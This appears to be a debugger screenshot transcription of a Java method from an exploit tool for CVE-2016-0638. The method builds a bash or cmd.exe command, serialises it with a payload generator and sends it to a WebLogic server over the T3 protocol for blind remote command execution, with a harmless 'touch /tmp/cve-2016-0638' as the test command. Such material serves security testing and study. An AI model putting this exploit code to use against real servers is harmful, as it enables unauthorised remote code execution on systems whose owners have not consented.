 1 usage
public static void blindExecute(String host, String port, String cmd) throws Exception { host: "localhost" port: "7001"
String[] cmds = new String[]{cmd}; cmds: ["/bin/bash", "-c", "touch /tmp/cve-..."]
if (Main.cmdLine.hasOption("os")) {
if (Main.cmdLine.getOptionValue("os").equalsIgnoreCase( anotherString: "linux")) {
cmds = new String[]{"/bin/bash", "-c", cmd};
} else {
cmds = new String[]{"cmd.exe", "/c", cmd}; cmd: "touch /tmp/cve-2016-0638"
}
}
byte[] payload = SerialDataGenerator.serialBlindDatas(cmds); cmds: ["/bin/bash", "-c", "touch /tmp/cve-..."]
T3ProtocolOperation.send(host, port, payload);
}
}